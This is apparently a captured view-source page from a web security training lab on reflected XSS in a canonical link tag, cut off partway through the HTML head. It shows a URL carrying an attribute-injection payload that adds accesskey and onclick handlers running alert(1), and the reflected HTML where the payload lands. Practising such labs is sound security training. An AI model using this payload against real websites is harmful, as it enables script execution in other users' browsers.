 view-source:https://0af500ca04faf3888076176d005100b5.web-security-academy.net/?%27accesskey=%27x%27onclick=%27alert(1)
wrap
<!DOCTYPE html>
<html>
<head>
<link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
<link href=/resources/css/labsBlog.css rel=stylesheet>
<link rel="canonical" href='https://0af500ca04faf3888076176d005100b5.web-security-academy.net/?'accesskey='x'onclick='alert(1)'/>
<title>Reflected XSS in canonical link tag</title>
</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class='academyLabBanner'>
<div class=container>
<div class=logo></div>